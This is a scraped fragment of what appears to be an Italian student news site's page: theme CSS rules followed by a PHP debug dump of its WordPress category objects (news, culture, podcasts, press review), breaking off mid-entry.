.post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16862 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(160)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(160)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(208)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(208)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(213)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(213)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1229)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1229)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(424)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(424)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1863)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1863)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(263)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(263)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(690)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(690)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(715)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(715)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) 